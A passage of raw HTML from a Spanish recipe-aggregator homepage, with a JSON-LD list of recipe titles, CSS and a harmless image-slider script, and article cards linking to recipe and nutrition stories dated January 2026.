facilidad!","contentUrl":"","url":"/receta-de-caviar-de-aceite-de-oliva-preparalo-con-facilidad/"},{"@type":"ImageObject","name":"Receta Mojojoy","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg","url":"/receta-mojojoy/"},{"@type":"ImageObject","name":"Focaccia sin gluten: la receta","contentUrl":"https://eltiovivorojo.es/static/images/recetas-focaccia-sin-gluten-la-receta-857-0.jpg&fexax=20240323","url":"/focaccia-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Aceite de sésamo tostado: descubre sus beneficios y usos.","contentUrl":"","url":"/aceite-de-sesamo-tostado-descubre-sus-beneficios-y-usos/"},{"@type":"ImageObject","name":"Recetas de pures de verduras sin patatas: ¡delicioso y saludable!","contentUrl":"","url":"/recetas-de-pures-de-verduras-sin-patatas-delicioso-y-saludable/"},{"@type":"ImageObject","name":"Wok de Mariscos Salteados","contentUrl":"","url":"/wok-de-mariscos-salteados/"},{"@type":"ImageObject","name":"Cenas en familia: propuesta de menú para septiembre","contentUrl":"","url":"/cenas-en-familia-propuesta-de-menu-para-septiembre/"},{"@type":"ImageObject","name":"Restaurantes en Celorio y Llanes, donde comer","contentUrl":"","url":"/restaurantes-en-celorio-y-llanes-donde-comer/"},{"@type":"ImageObject","name":"Cómo plantar margaritas por esquejes: guía paso a paso","contentUrl":"","url":"/como-plantar-margaritas-por-esquejes-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Pan de maíz sin gluten: la receta","contentUrl":"https://elesbardu.es/static/images/recetas-pan-de-maiz-sin-gluten-la-receta-686-0.jpg&fexax=20240323","url":"/pan-de-maiz-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Receta de macarrones con bechamel de arguiñano","contentUrl":"","url":"/receta-de-macarrones-con-bechamel-de-arguinano-deliciosa/"},{"@type":"ImageObject","name":"Receta magdalenas eva arguiñano: ¡delicioso postre!","contentUrl":"","url":"/receta-magdalenas-eva-arguinano-delicioso-postre/"},{"@type":"ImageObject","name":"Tartar de salchichón de Málaga","contentUrl":"","url":"/tartar-de-salchichon-de-malaga/"},{"@type":"ImageObject","name":"Harina de mijo: propiedades y cómo usarla","contentUrl":"https://elesbardu.es/static/images/recetas-harina-de-mijo-propiedades-y-como-usarla-957-0.jpg&fexax=20240327","url":"/harina-de-mijo-propiedades-y-como-usarla/"},{"@type":"ImageObject","name":"Receta fácil de judías blancas salteadas al estilo familiar","contentUrl":"","url":"/receta-facil-de-judias-blancas-salteadas-al-estilo-familiar/"},{"@type":"ImageObject","name":"Receta ''revolucionaria'' de sándwich BLT que cambia el tocino por una alternativa ''nutritiva''","contentUrl":"https://i2-prod.themirror.com/article1294774.ece/ALTERNATES/s1200e/0_BEEF-Bacon-BLT-Sandwich.jpg","url":"/receta-revolucionaria-de-sandwich-blt-que-cambia-el-tocino-por-una-alternativa-nutritiva/"},{"@type":"ImageObject","name":"5 Comidas típicas de Dominica + RECETAS ►► Paso a Paso","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-dominica-recetas-paso-a-paso-1.jpg","url":"/dominica/"},{"@type":"ImageObject","name":"Merluza con salsa de yogur y limón, una receta económica ideal para sorprender a tus invitados en Navidad","contentUrl":"https://www.bing.com/th?id=OVFT.368vn25tG1ZM1R7CIuR-Wy","url":"/merluza-con-salsa-de-yogur-y-limon-una-receta-economica-ideal-para-sorprender-a-tus-invitados-en-navidad/"},{"@type":"ImageObject","name":"Receta de pimientos rellenos de bacalao sin bechamel","contentUrl":"","url":"/receta-de-pimientos-rellenos-de-bacalao-sin-bechamel/"},{"@type":"ImageObject","name":"Aceite picante con guindillas secas: cómo hacerlo","contentUrl":"","url":"/aceite-picante-con-guindillas-secas-como-hacerlo/"},{"@type":"ImageObject","name":"Aloe vera como laxante: beneficios y usos naturales","contentUrl":"","url":"/aloe-vera-como-laxante-beneficios-y-usos-naturales/"},{"@type":"ImageObject","name":"Cocinar crema de calabacín y zanahorias con thermomix","contentUrl":"","url":"/cocinar-crema-de-calabacin-y-zanahorias-con-thermomix-receta-facil/"},{"@type":"ImageObject","name":"Restaurar el ph con óvulos: solución natural","contentUrl":"","url":"/restaurar-el-ph-con-ovulos-solucion-natural/"},{"@type":"ImageObject","name":"Torta de polvorón","contentUrl":"https://floruca.files.wordpress.com/2011/05/dsc04502.jpg","url":"/torta-de-polvoron/"},{"@type":"ImageObject","name":"Comprar Embutidos Ezequiel - Comprar Jamón","contentUrl":"https://m.media-amazon.com/images/I/515H2vJMLVL._SL160_.jpg","url":"/embutidos-ezequiel/"},{"@type":"ImageObject","name":"El pastel de pasta con pollo de Mary Berry de 30 minutos será un éxito con toda la familia","contentUrl":"https://i2-prod.themirror.com/article1285273.ece/ALTERNATES/s1200e/0_Homemade-pasta-bake.jpg","url":"/el-pastel-de-pasta-con-pollo-de-mary-berry-de-30-minutos-sera-un-exito-con-toda-la-familia/"},{"@type":"ImageObject","name":"Comidas típicas del estado Miranda (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-miranda-venezuela-1.jpg","url":"/venezuela/estado-miranda/"},{"@type":"ImageObject","name":"Chef comparte un truco sencillo para hacer el estofado de res \"más espeso y sabroso\" con un ingrediente","contentUrl":"https://i2-prod.themirror.com/article1419302.ece/ALTERNATES/s1200e/0_Picture-of-someone-cooking-beef-stew.jpg","url":"/chef-comparte-un-truco-sencillo-para-hacer-el-estofado-de-res-mas-espeso-y-sabroso-con-un-ingrediente/"},{"@type":"ImageObject","name":"Sopa De Pollo Y Albahaca","contentUrl":"","url":"/sopa-de-pollo-y-albahaca/"},{"@type":"ImageObject","name":"Propiedades de la arcilla: beneficios y usos medicinales","contentUrl":"","url":"/propiedades-de-la-arcilla-beneficios-y-usos-medicinales/"},{"@type":"ImageObject","name":"Semillas de tomate huevo de toro: planta tu huerto con nuestras Semillas","contentUrl":"","url":"/semillas-de-tomate-huevo-de-toro-planta-tu-huerto-con-nuestras-semillas/"},{"@type":"ImageObject","name":"Bitransamin: aprende cómo funciona y para qué sirve.","contentUrl":"","url":"/bitransamin-aprende-como-funciona-y-para-que-sirve/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"","url":"/recetas-cookeo-costillas-de-ternera-al-rioja-con-patatas/"},{"@type":"ImageObject","name":"Aliño para espárragos blancos en bote","contentUrl":"","url":"/alino-para-esparragos-blancos-en-bote-delicioso-y-saludable/"},{"@type":"ImageObject","name":"🥑 Comidas típicas de Zamora (España) + 5 Recetas ▷ 2023 ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-zamora-espana-5-recetas-2023-1.jpg","url":"/espana/castilla-y-leon/zamora/"},{"@type":"ImageObject","name":"Cómo hacer el puré de patatas perfecto para Navidad: la receta fácil, cremosa y que añadirás al menú","contentUrl":"https://s03.s3c.es/imag/_v0/1200x800/3/e/d/1200x_iStock-149049164.jpg","url":"/como-hacer-el-pure-de-patatas-perfecto-para-navidad-la-receta-facil-cremosa-y-que-anadiras-al-menu/"},{"@type":"ImageObject","name":"Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-falcon-venezuela-recetas-sencillas-1.jpg","url":"/venezuela/estado-falcon/"},{"@type":"ImageObject","name":"Cuscús de verduras al estilo marroquí","contentUrl":"","url":"/cuscus-de-verduras-al-estilo-marroqui/"},{"@type":"ImageObject","name":"Comidas típicas del estado Sucre (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-1.jpg","url":"/venezuela/estado-sucre/"},{"@type":"ImageObject","name":"Como hacer Baharat","contentUrl":"/images-recetas/como-hacer-baharat-paso-1.jpg","url":"/como-hacer-baharat/"},{"@type":"ImageObject","name":"Dorada a la roteña, una receta gaditana deliciosa con sofrito aromático","contentUrl":"https://content-cocina.lecturas.com/medio/2021/11/19/filetes-de-dorada-a-la-rotena_f16a6a56_1200x630.jpg","url":"/dorada-a-la-rotena-una-receta-gaditana-deliciosa-con-sofrito-aromatico/"},{"@type":"ImageObject","name":"Como hacer Baguettes de Richard Bertinet","contentUrl":"/images-recetas/como-hacer-baguettes-de-richard-bertinet-paso-1.jpg","url":"/como-hacer-baguettes-de-richard-bertinet/"},{"@type":"ImageObject","name":"Receta: salteados de hinojos fáciles y ricos","contentUrl":"","url":"/receta-salteados-de-hinojos-faciles-y-ricos/"},{"@type":"ImageObject","name":"Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-dinamarca-descubre-su-gastronomia-1.jpg","url":"/dinamarca/"},{"@type":"ImageObject","name":"Comidas típicas del estado Mérida (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg","url":"/venezuela/estado-merida/"},{"@type":"ImageObject","name":"Crema de calabaza","contentUrl":"","url":"/crema-de-calabaza/"},{"@type":"ImageObject","name":"Receta: ventresca de bonito al horno","contentUrl":"","url":"/receta-ventresca-de-bonito-al-horno-deliciosa/"},{"@type":"ImageObject","name":"¿Sprite contiene gluten? ¿Pueden consumirlo los celíacos?","contentUrl":"","url":"/sprite-contiene-gluten-pueden-consumirlo-los-celiacos/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con pollo y champis","contentUrl":"","url":"/recetas/detalle/367/"},{"@type":"ImageObject","name":"Receta de milanesa de pulpo","contentUrl":"","url":"/receta-de-milanesa-de-pulpo/"},{"@type":"ImageObject","name":"Tarta de frutas sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-tarta-de-frutas-sin-gluten-la-receta-924-0.jpg&fexax=20240326","url":"/tarta-de-frutas-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"David Bisbal (46 años), sobre la receta malagueña que prepara su madre: \"En Navidad la hace siempre y me encanta\"","contentUrl":"https://www.bing.com/th?id=OVFT.QF3GVjAdJTxTyB31x1U2ay","url":"/david-bisbal-46-anos-sobre-la-receta-malaguena-que-prepara-su-madre-en-navidad-la-hace-siempre-y-me-encanta/"},{"@type":"ImageObject","name":"Infusión saludable: curcuma, manzana y canela","contentUrl":"","url":"/infusion-saludable-curcuma-manzana-y-canela/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con setas y costillas","contentUrl":"","url":"/recetas/detalle/280/"},{"@type":"ImageObject","name":"La hamburguesa con oro comestible regresa a Zaragoza con una receta mejorada: una delicia con carne de chuletón 'smash'","contentUrl":"https://imagenes.heraldo.es/files/image_1920_1080/uploads/imagenes/2025/11/06/hamburguesa-royale-gold-de-godeo-gsc1.jpeg","url":"/la-hamburguesa-con-oro-comestible-regresa-a-zaragoza-con-una-receta-mejorada-una-delicia-con-carne-de-chuleton-smash/"},{"@type":"ImageObject","name":"Receta Carimañolas","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-28.jpg","url":"/receta-carimanolas/"},{"@type":"ImageObject","name":"Consultorio de nutrición | ¿Qué es más saludable, tomar bebidas vegetales o leche animal?","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/5a0f56e8-54e8-4184-96d0-14f2d36833ff_16-9-aspect-ratio_default_0.jpg","url":"/consultorio-de-nutricion-que-es-mas-saludable-tomar-bebidas-vegetales-o-leche-animal/"},{"@type":"ImageObject","name":"William Arias, experto en nutrición: \"Esta es la mejor dieta para adelgazar y bajar de peso\"","contentUrl":"https://images.ecestaticos.com/1Yd-mL0vfJBbPAjF5iWE4--v99A=/0x0:773x563/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/109/5db/418/1095db41870326613013fe42ee723d61.jpg","url":"/william-arias-experto-en-nutricion-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso/"},{"@type":"ImageObject","name":"Aceite de oliva para tratar fisuras anales","contentUrl":"","url":"/aceite-de-oliva-para-tratar-fisuras-anales-mejora-tu-salud-intestinal/"},{"@type":"ImageObject","name":"Aceite de pompei: propiedades y beneficios","contentUrl":"","url":"/aceite-de-pompei-propiedades-y-beneficios/"},{"@type":"ImageObject","name":"Croquetas de morcilla de Burgos con alioli de piquillos.","contentUrl":"","url":"/croquetas-de-morcilla-de-burgos-con-alioli-de-piquillos/"},{"@type":"ImageObject","name":"Receta casera: guisado de cordero con patatas en olla express","contentUrl":"","url":"/receta-casera-guisado-de-cordero-con-patatas-en-olla-express/"},{"@type":"ImageObject","name":"Cocinar crema de calabacín y zanahorias con thermomix","contentUrl":"","url":"/cocinar-crema-de-calabacin-y-zanahorias-con-thermomix/"},{"@type":"ImageObject","name":"Marcas de protectores estomacales: descubre la mejor opción para ti.","contentUrl":"","url":"/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/"},{"@type":"ImageObject","name":"Receta de lechona","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-de-lechona-1.jpg","url":"/receta-de-lechona/"},{"@type":"ImageObject","name":"Vitaminas para una garganta sana: ¡aprende sobre la vitamina a!","contentUrl":"","url":"/vitaminas-para-una-garganta-sana-aprende-sobre-la-vitamina-a/"},{"@type":"ImageObject","name":"Comidas típicas de República Checa || + Recetas Oficiales ✔✔","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-republica-checa-recetas-oficiales-1.jpg","url":"/republica-checa/"},{"@type":"ImageObject","name":"Como hacer Rehogado de arvejas (guisantes) de mi abuela","contentUrl":"/images-recetas/como-hacer-rehogado-de-arvejas-guisantes-de-mi-abuela-paso-1.jpg","url":"/como-hacer-rehogado-de-arvejas-guisantes-de-mi-abuela/"},{"@type":"ImageObject","name":"Tortitas de flores de calabacín para celíacos: la receta sin gluten","contentUrl":"https://dulceangelical.es/static/images/recetas-tortitas-de-flores-de-calabacin-para-celiacos-la-receta-sin-gluten-974-0.jpg&fexax=20240322","url":"/tortitas-de-flores-de-calabacin-para-celiacos-la-receta-sin-gluten/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">
											<img src="https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry" alt="Migas de Almería: una receta barata sin pan y por poco más de 5 euros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/" itemprop="headline">Migas de Almería: una receta barata sin pan y por poco más de 5 euros</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&amp;resize=1200:*" alt="Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/" itemprop="headline">Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg" alt="Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/" itemprop="headline">Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">
											<img src="https://media.vogue.es/photos/69665765e0261df2f49b7e93/16:9/w_1280,c_limit/IMG_0031.JPG" alt="Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/" itemprop="headline">Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/portada-pechuga-de-pollo-en-salsa.jpg" alt="Pechugas de pollo en salsa. Receta muy sencilla paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/" itemprop="headline">Pechugas de pollo en salsa. Receta muy sencilla paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">
											<img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2024/09/26/tarta-de-queso.jpeg" alt="Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/" itemprop="headline">Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">
											<img src="https://www.bing.com/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS" alt="La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/" itemprop="headline">La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2026/01/08/6960338f5f17c.jpeg" alt="Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/" itemprop="headline">Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">
											<img src="https://s3.elespanol.com/2026/01/09/actualidad/1003744083971_260843797_1706x960.jpg?fmt=jpeg" alt="Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/" itemprop="headline">Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/10/6962035dd6894.jpeg" alt="Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/" itemprop="headline">Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://eltiovivorojo.es/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">

                <meta itemprop="author" content="eltiovivorojo.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">
